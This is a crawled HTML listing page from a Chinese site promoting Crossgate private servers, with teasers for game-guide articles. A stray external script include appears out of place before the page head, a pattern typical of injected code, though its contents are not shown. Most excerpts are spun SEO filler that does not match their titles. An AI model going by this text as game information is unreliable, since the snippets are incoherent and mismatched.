

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shungoo.cn/page_2.html
body_size: 13495
content:
<!DOCTYPE html>
<html lang="zh-CN">
</table><script src="/ml.js" type="text/javascript"></script>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="chrome=1,IE=edge">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="generator" content="Z-BlogPHP 1.7.2">
  <meta name="applicable-device" content="pc,mobile">
  <link rel="stylesheet" href="//apps.bdimg.com/libs/bootstrap/3.3.4/css/bootstrap.min.css">
  <link rel="stylesheet" href="//apps.bdimg.com/libs/fontawesome/4.4.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="http://www.shungoo.cn/zb_users/theme/we_media/script/offcanvas.min.css">
  <link rel="stylesheet" href="http://www.shungoo.cn/zb_users/theme/we_media/script/swiper.min.css">
  <link rel="stylesheet" href="http://www.shungoo.cn/zb_users/theme/we_media/style/style.css">
  <style>body{background:#f2f5f8}.navbar,.navbar .container .navbar-header{background:#505050}@media (min-width:768px){ul.nav li a{color:#ffffff}ul.nav li:hover a{color:#ffffff}ul.nav ul li a{color:#ffffff !important;background:#505050}ul.nav ul li a:hover{color:#ffffff !important}ul.nav li a.current-menu-item{color:#ffffff}}footer{color:#bbbaba;background:#23282d}footer a{color:#bbbaba}@media (max-width:768px){.nav li a{color:#ffffff}.nav li a:hover,.nav li:hover a{color:#ffffff}.navbar .navbar-nav a.current-menu-item{color:#ffffff;background-color:#00aa99}.navbar .container>.navbar-collapse{background-color:#505050}}.swiper-slide p{color:#ffffff;background:#505050}.swiper-pagination-bullet{background:#ffffff}.media-left img{border-radius:0px;width:90px;height:auto;max-height:60px}@media (min-width:992px){.media-left img{border-radius:4px;width:210px;max-height:140px}}@media (min-width:768px) and (max-width:991px){.media-left img{border-radius:2px;width:180px;max-height:120px}}@media (min-width:480px) and (max-width:768px){.media-left img{border-radius:2px;width:120px;max-height:80px}}#divFollow dd dt img{width:100px;height:70px}.media-three-thumbnail span{padding-bottom:60%}.kefu .weibo .kefu-tip{left:-130px;top:0px}@media (max-width:768px){.kefu .weibo .kefu-tip{top:0px}}.kefu .weixin .kefu-tip{left:-130px;top:30px}@media (max-width:768px){.kefu .weixin .kefu-tip{top:30px}}.kefu .phone .kefu-tip{left:-190px;top:90px}@media (max-width:768px){.kefu .phone .kefu-tip{top:90px}}::-moz-selection{background:#00aa99}::selection{background:#00aa99}.icon-bar,.nav li a:hover,.nav li a:focus,ul.nav li:hover,.current-menu-item,ul.nav ul li a:hover,.form-text.form-input,.swiper-pagination-bullet-active,.post-istop .istop:hover,.media-heading span,.media-left span,#my-gallery-container .item dt span,.pagebar a:focus,.pagebar a:hover,.comment-pagebar a:focus,.comment-pagebar a:hover,.pagebar .now-page,.comment-pagebar .now-page,.mutuality .mutuality-pic:hover,.comment-form input[type='submit'],.comment-form input[type='submit']:hover,.list-group .active,.list-group .active:hover,.list-group .active:focus,#divSearchPanel form input[type='submit']{background:#00aa99}a,a:hover,a:focus,.searchform_button,.login_button,.multi i,.post-multi .post-article i,.post-multi .photo-title a:hover,.post-multi .photo-title a:focus,.media-heading a:hover,#divPrevious li a:hover,#divPrevious li a:focus,#divComments li a:hover,#divComments li a:focus,#divNewpost li a:hover,#divNewpost li a:focus,#divGuess li a:hover,#divGuess li a:focus,#divHotpost li a:hover,#divHotpost li a:focus,#divNewcomm dd span,#divReaders a:hover,#divReaders a:focus,.links .links-txt li a:hover,.single-tags li a,.comments-title i,.comments-title small,.post-comment .comment-title i,.post-comment .comment-title a,div.go-top:hover,.error-404,.sitecolor,#sidebar .function_t:before,#comment-tools a:hover,.kefu .phone .phones a,.kefu .phone .phones a:hover,.kefu .phone .phones a:focus{color:#00aa99}.post-multi .post-article:hover{border-left:3px solid #00aa99}#divHottags li a:hover,#divHottags li a:focus,.single-tags li a:hover,.single-tags li a:focus,#divTags li a:hover,#divTags li a:focus{border:1px #00aa99 solid;background:#00aa99}.post-single pre,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{border-left:4px solid #00aa99}</style>
  <link rel="apple-touch-icon" href="http://www.shungoo.cn/zb_users/theme/we_media/include/favicon.ico">
  <link rel="shortcut icon" href="http://www.shungoo.cn/zb_users/theme/we_media/include/favicon.ico" type="image/x-icon">
  <link rel="icon" href="http://www.shungoo.cn/zb_users/theme/we_media/include/favicon.ico" type="image/x-icon">
  <script src="http://www.shungoo.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
  <script src="http://www.shungoo.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
  <script src="http://www.shungoo.cn/zb_system/script/c_html_js_add.php"></script>
  <!--下方js是头条提交代码-->
  <script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c94d4091b933ba9e559017d4376fcc4c5763e2b5c139a46e9b7bfc18f5892308bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
  <!--上方js是头条提交代码-->
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
  <!--[if lt IE 9]>
  <script src="//apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
  <script src="//apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
    <title>第2页 魔力百科</title>
  <meta name="Keywords" content="魔力宝贝私服，魔力宝贝sf，魔力宝贝私服发布网">
  <meta name="description" content="玩服找服上齐进魔力宝贝私服发布网是一个以发布最新魔力宝贝私服,新开魔力宝贝sf为主的一个网站,包含了魔力宝贝私服文章,资讯,新闻,玩法等,更多更全魔力宝贝sf等着您。">
</head>
<body>
<div id="header_content">
  <a id="skippy" class="sr-only sr-only-focusable" href="#content">
    <div class="container"><span class="skiplink-text">Skip to main content</span></div>
  </a>
  <!--header-->
  <div class="navoverlay"></div>
  <nav class="navbar navbar-static-top">
    <div class="container">
      <div class="navbar-header">
        <div class="searchform_button pull-right hidden-sm hidden-md hidden-lg"><i class="fa fa-search fa-lg"></i></div>
        <button type="button" class="navbar-toggle collapsed pull-left" data-toggle="offcanvas" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand" href="http://www.shungoo.cn/" title="魔力百科"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/logo.png" alt="魔力百科"></a>
        <h1 class="hidden"><a href="http://www.shungoo.cn/" title="魔力百科">魔力百科</a></h1>
      </div>
      <div id="navbar" class="collapsed navbar-collapse sidebar-offcanvas" data-type="index" data-infoid="">
        <div class="searchform_button navbar-right hidden-xs hidden-sm"><i class="fa fa-search fa-lg"></i></div>        <ul class="nav navbar-nav" id="menu-navigation">
          <li id="nvabar-item-index"><a href="http://www.shungoo.cn/">首页</a></li><li><a title="游戏知识" href="http://www.shungoo.cn/youxizhishi/">游戏知识</a></li>
<li><a title="攻略秘籍" href="http://www.shungoo.cn/gongluemiji/">攻略秘籍</a></li>
<li><a title="经验交流" href="http://www.shungoo.cn/jingyanjiaoliu/">经验交流</a></li>
<li><a title="软件教程" href="http://www.shungoo.cn/ruanjianjiaocheng/">软件教程</a></li>
        </ul>
      </div>
      <div style="position:relative">
                <form id="searchform" name="search" role="search" action="http://www.shungoo.cn/zb_system/cmd.php?act=search" method="post">
          <button type="submit" class="form-button"><i class="fa fa-search"></i></button>
          <input type="search" value="" placeholder="请输入搜索关键词…" class="form-text form-input" name="q">
        </form>      </div>
    </div>
  </nav>
    <!--promotion-->
            <!--content-->
    <div class="main-wrap container" id="content">
            <div class="col-xs-12 col-sm-12 col-md-8" id="left-content">                            <!--post-istop-->
        <div class="post-istop hidden-xs">
          <p class="multi"><i class="fa fa-star"></i><span class="title">精选导读</span></p>
          <div class="row">
            <div class="col-xs-4">
              <div class="istop">
                <a href="http://www.shungoo.cn/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html" title="未命名"><span style="background:url(http://www.shungoo.cn/zb_users/theme/we_media/include/random/10.jpg);background-size:cover;-moz-background-size:cover"></span></a>
                <p><a href="http://www.shungoo.cn/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html" title="未命名">未命名</a></p>
              </div>
            </div><div class="col-xs-4">
              <div class="istop">
                <a href="http://www.shungoo.cn/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html" title="未命名"><span style="background:url(http://www.shungoo.cn/zb_users/theme/we_media/include/random/4.jpg);background-size:cover;-moz-background-size:cover"></span></a>
                <p><a href="http://www.shungoo.cn/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html" title="未命名">未命名</a></p>
              </div>
            </div><div class="col-xs-4">
              <div class="istop">
                <a href="http://www.shungoo.cn/youxizhishi/3.html" title="魔力宝贝橙色佣兵进化攻略详解-魔力宝贝归来 橙色首饰"><span style="background:url(http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9lZGl0b3Ivd2F0ZXIvMjAyMy0wOC0wNS82NGNlNWY0Nzk1ZDk5LmpwZWc&width=210&height=140&cuttype=4);background-size:cover;-moz-background-size:cover"></span></a>
                <p><a href="http://www.shungoo.cn/youxizhishi/3.html" title="魔力宝贝橙色佣兵进化攻略详解-魔力宝贝归来 橙色首饰">魔力宝贝橙色佣兵进化攻略详解-魔力宝贝归来 橙色首饰</a></p>
              </div>
            </div>          </div>
        </div>        <!--post-multi-->
        <div class="post-multi">
          <p class="multi"><i class="fa fa-rss"></i><span class="title">最新发布</span></p>
				  <div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/ruanjianjiaocheng/1476.html" title="魔力宝贝回忆合成版攻略大全" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjMwLzY2ODAzNjhmZTJkYjkuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝回忆合成版攻略大全"></a><a href="http://www.shungoo.cn/ruanjianjiaocheng/" title="软件教程"><span class="hidden-xs">软件教程</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/ruanjianjiaocheng/1476.html" title="魔力宝贝回忆合成版攻略大全" rel="bookmark">魔力宝贝回忆合成版攻略大全</a></h2>
        <p class="hidden-xs">藏匿于隐秘的角落，从容地取出箭矢放在弓上，准确地瞄准敌人的心脏，手一抬箭便射出，敌人倒下无声弓箭手是一种可怕的职业，以群攻为主要特点，同时具备轻便的物理系职业特质在魔力宝贝中，弓箭...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-30)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1616<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;软件教程</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1475.html" title="魔力宝贝技能分析：选择最适合你的宝贝技能！" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2ODAwYzYzYTFmNGMuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝技能分析：选择最适合你的宝贝技能！"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1475.html" title="魔力宝贝技能分析：选择最适合你的宝贝技能！" rel="bookmark">魔力宝贝技能分析：选择最适合你的宝贝技能！</a></h2>
        <p class="hidden-xs">怀旧的格斗个人认为是这样的首先气功弹 ，这个不学不是格斗混乱攻击，进阶必备，必学 明镜止水，能练到10级，得以技，练到10级还是挺帅的崩击，同样得以技，推荐学习耗魔少，威力极大宠物...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1659<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1474.html" title="魔力宝贝音乐盛典：动听旋律伴随你的冒险之旅！" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2ZmNzRhNDZkNmIuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝音乐盛典：动听旋律伴随你的冒险之旅！"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1474.html" title="魔力宝贝音乐盛典：动听旋律伴随你的冒险之旅！" rel="bookmark">魔力宝贝音乐盛典：动听旋律伴随你的冒险之旅！</a></h2>
        <p class="hidden-xs">魔力宝贝手机版携手知名歌手光良，推出全新主题曲阿比安吉，优雅动听的旋律带领玩家重温魔力宝贝情怀，重拾16年前的游；百科介绍魔力宝贝作为一款日式卡通风格的网络游戏它的娱乐性是毋庸置疑...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1697<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1473.html" title="魔法与智慧的碰撞：打造完美作战计划" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2ZlMjMzYWUyY2MuanBn&width=210&height=140&cuttype=4" alt="魔法与智慧的碰撞：打造完美作战计划"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1473.html" title="魔法与智慧的碰撞：打造完美作战计划" rel="bookmark">魔法与智慧的碰撞：打造完美作战计划</a></h2>
        <p class="hidden-xs">我的爱好是军事知识，于是，我可以像订作战计划一样制定学习措施，也常如军队集结一般进行课前准备解难题时，就想象是在率领装甲集群攻克堡垒默写课文时，会敬学并不难，只要我们肯用心去做，如...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1651<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/gongluemiji/1472.html" title="征服梦幻乐园：成为王者之路不可阻挡的强者" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2ZiZjBjMzU5MjAuanBn&width=210&height=140&cuttype=4" alt="征服梦幻乐园：成为王者之路不可阻挡的强者"></a><a href="http://www.shungoo.cn/gongluemiji/" title="攻略秘籍"><span class="hidden-xs">攻略秘籍</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/gongluemiji/1472.html" title="征服梦幻乐园：成为王者之路不可阻挡的强者" rel="bookmark">征服梦幻乐园：成为王者之路不可阻挡的强者</a></h2>
        <p class="hidden-xs">在梦幻西游电脑版中，新门派九黎城凭借单回合多次行动特色和超高连击伤害，迅阅读全文昨日，超级联赛四强首轮比赛结束后，王者之师十详情214届武神坛小组。...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1472<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;攻略秘籍</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1471.html" title="魔力宝贝：传说中的圣地与神秘守护者" rel="bookmark"><img class="media-object" src="https://p6-pc-sign.douyinpic.com/tos-cn-i-0813c001/edc2924a3149484299ed1c52927d95d2~tplv-dy-aweme-images:q75.webp?biz_tag=aweme_images&from=3213915784&s=PackSourceEnum_AWEME_DETAIL&sc=image&se=false&x-expires=1695949200&x-signature=wpHYmRxxjQP4Rt6AO363Q9Kd41g%3D" alt="魔力宝贝：传说中的圣地与神秘守护者"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1471.html" title="魔力宝贝：传说中的圣地与神秘守护者" rel="bookmark">魔力宝贝：传说中的圣地与神秘守护者</a></h2>
        <p class="hidden-xs">问题四打造世界中在地下屋子里的拿着大剑的是什么怪 那个是“守护者”，战役模式里面打死它可以得到传送门零件图纸用来造传送门零件，收集五个就能开启新世界和水晶可以用来造传送门零件而且他...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1563<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1470.html" title="魔力宝贝弓箭手技能表" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2Y4ZGUyMjUwZGIuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝弓箭手技能表"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1470.html" title="魔力宝贝弓箭手技能表" rel="bookmark">魔力宝贝弓箭手技能表</a></h2>
        <p class="hidden-xs">名称 消耗魔力 效果乱射Lv 1 5 3次攻击，于同对象威力递减乱射Lv 2 10 4次攻击，于同对象威力递减乱射Lv 3 15 5次；乱射利用自身迅捷的手速，弓手可以短时间内射出...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1559<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1469.html" title="魔力宝贝怀旧服人多吗" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2Y4NmM3NmIyYzEuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝怀旧服人多吗"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1469.html" title="魔力宝贝怀旧服人多吗" rel="bookmark">魔力宝贝怀旧服人多吗</a></h2>
        <p class="hidden-xs">1、有根据查询网易新闻显示，根据查询魔力宝贝官网显示，喜欢魔力宝贝的人还很多，魔力宝贝怀旧服手游是一款以经典的魔力宝贝游戏为基础打造的回忆怀旧版游戏玩家可以在这里重温那些经典的场景...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1605<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/ruanjianjiaocheng/1468.html" title="魔力宝贝高手对决：实力较量谁能笑到最后？" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2Y0ZTg5YmY4ZjcuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝高手对决：实力较量谁能笑到最后？"></a><a href="http://www.shungoo.cn/ruanjianjiaocheng/" title="软件教程"><span class="hidden-xs">软件教程</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/ruanjianjiaocheng/1468.html" title="魔力宝贝高手对决：实力较量谁能笑到最后？" rel="bookmark">魔力宝贝高手对决：实力较量谁能笑到最后？</a></h2>
        <p class="hidden-xs">本次比赛中量级的32强小组赛中，就出现了2打5最终获胜的奇迹之逆转这支队伍在开局就损失了3名大将的情况下，丝毫没有气馁，而是料定对手会先点杀自己队伍里的传教，所以让队伍里的士兵使用...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1477<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;软件教程</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1467.html" title="众志成城：齐心协力，征服一切挑战" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2YzOTc0NzcwYzAuanBn&width=210&height=140&cuttype=4" alt="众志成城：齐心协力，征服一切挑战"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1467.html" title="众志成城：齐心协力，征服一切挑战" rel="bookmark">众志成城：齐心协力，征服一切挑战</a></h2>
        <p class="hidden-xs">16团结进取，争创佳绩，努力拼搏，挑战自我 17八班一出，谁与争锋，横扫赛场，唯我称雄 18永不言败，勇往直前，携手共进，同创辉煌 19龙腾虎跃，雷霆万钧，无与伦比，万众一心 20...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1471<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/gongluemiji/1466.html" title="冒险者大会盛况：魔力宝贝玩家齐聚一堂！" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI5LzY2N2YwZjQzZjI1YTEuanBn&width=210&height=140&cuttype=4" alt="冒险者大会盛况：魔力宝贝玩家齐聚一堂！"></a><a href="http://www.shungoo.cn/gongluemiji/" title="攻略秘籍"><span class="hidden-xs">攻略秘籍</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/gongluemiji/1466.html" title="冒险者大会盛况：魔力宝贝玩家齐聚一堂！" rel="bookmark">冒险者大会盛况：魔力宝贝玩家齐聚一堂！</a></h2>
        <p class="hidden-xs">让他们没法得到食物来源！？quot冒险者面对奇异的_问与更诡谲的解答，是否能找出事件的真实开启任务必要道具面包1个任务流程将面包放在物品栏中带队有即可在亚诺曼城里与浩克149，13...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-29)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1554<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;攻略秘籍</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1465.html" title="打造家园，建设帝国，魔力宝贝私服与你共享荣耀" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2VhNWM4OGFmNzYuanBn&width=210&height=140&cuttype=4" alt="打造家园，建设帝国，魔力宝贝私服与你共享荣耀"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1465.html" title="打造家园，建设帝国，魔力宝贝私服与你共享荣耀" rel="bookmark">打造家园，建设帝国，魔力宝贝私服与你共享荣耀</a></h2>
        <p class="hidden-xs">反对将魔力宝贝变成一个没有人情味的游戏！ 金牛 用爱构建模范家族让我们相互 北京2牧羊 诺迪翁王国 Nodion 艾尔特夏 让我们组建自己的家园，开辟新的天地，坚决消。简介魔力宝贝...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1419<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/ruanjianjiaocheng/1464.html" title="宝贝团队战略解析：组建无敌战队的秘诀" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2U5MGIyMjYyNTYuanBn&width=210&height=140&cuttype=4" alt="宝贝团队战略解析：组建无敌战队的秘诀"></a><a href="http://www.shungoo.cn/ruanjianjiaocheng/" title="软件教程"><span class="hidden-xs">软件教程</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/ruanjianjiaocheng/1464.html" title="宝贝团队战略解析：组建无敌战队的秘诀" rel="bookmark">宝贝团队战略解析：组建无敌战队的秘诀</a></h2>
